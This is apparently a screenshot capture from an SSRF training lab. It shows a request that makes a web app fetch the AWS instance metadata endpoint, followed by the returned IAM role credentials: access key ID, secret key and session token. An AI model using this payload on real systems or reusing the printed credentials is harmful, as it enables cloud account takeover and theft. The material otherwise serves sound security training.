 52.91.141.241/?url=http://169.254.169.254/latest/meta-data/
Welcome to sethsec's SSRF demo.
I am an application. I want to be useful, so I requested:
http://169.254.169.254/latest/meta-data/iam/security-
credentials/cg-ec2-role-ec2_ssrf_cgidfpxn59518s for you
{ "Code" : "Success", "LastUpdated" : "2023-08-18T14:55:15Z", "Type" : "AWS-HMAC", "AccessKeyId" :
"ASIAWRVH7CUMG24BKMSZ", "SecretAccessKey" :
"ntXmTdOZ3sDHARQeu+kJ4r0t18IIk0UNK2Zj+jUh", "Token" :
"IQoJb3JpZ2luX2VjENf//////////wEaCXVzLWVhc3QtMSJIMEYCIQDUrqdbSl+
/gkTTOvwqjdBbnSwXTJviEnggYvyN45E24AIhAJrygvU
/Vjzrak39o5breYSu9aGKpvsoPSdB68fGXq35KsQFCJD
//////////wEQABoMNDUwMjUwMDg1NjU2IgwEQ4yZGDNtFPsOuggqmAURY3WAL54diUFfzg6q8jtGMxiHo9
/LWNXCRtBCpYisCMIARBHrml5c
/WGMBmyRt+nFGtSUqoVZmNy5NJE6ujVHxY4OUfIXLVNEsQYcitlK1gz4lY5RcLNm9o5oBkOCl3GgMwj2Px
/Z3ytSAJNIDll6qJSi+mxS0hyxMcKvMXp+gcMN5CL
/PM9EHKNQqhv6aJMw0OyTqwfoV63cD9HoCmMcO8CkfQRuBk0j+TyKSr6DbsKltdnCGAXJGXCY+dmiYlD
/DUteTikQAitHEkMGpek3oDNbiwwYd84TRKat7aIdi/ucKZIimqGDBA5zZiu5VTzAqScm3EAaKLMXC
/FvaCFP0e+dbAIcmcXRXXQmM+odjXO6UhWlKr0S
/ZGvb35JJOFOnmKY1xOsaH1vLm5fHFFSbnVfTAXMUGUJ
/T/67vkwcFlQcNkuE+SGw0U8mf5uT4r2HcmT+Qw2VLMCLP6HP+JoiR7i+ue5j9JUMqOZYuB2dU0BCE8X
/hDVmMOrKFssH/3vrzL50QWnyAQNN1wWRy4ofk3H8B6XRCVhP
/HwHCTHHFt14F6I+NoFGGbeKmBpZCLKK2gErwLLSKeqIc+DsCG4pnnSp34DS2h3y6l0lDHRjc3KmjE9o2
/qYGOrABC61DxF3NwTadch0fRnJVrh1BKaJjaUfKhBDSnzfJQuGfIWpgvm8zbzAmLvUJ4NViMMGJi4E8Ksv
/9aJie59BFQJwKyv+WHhUeMDQKLhXTrVcRE4dkviZH57pcme3Ra8Xd3WJnA3GZ3pXsaed54+hahlIandD6
"Expiration" : "2023-08-18T21:30:01Z" }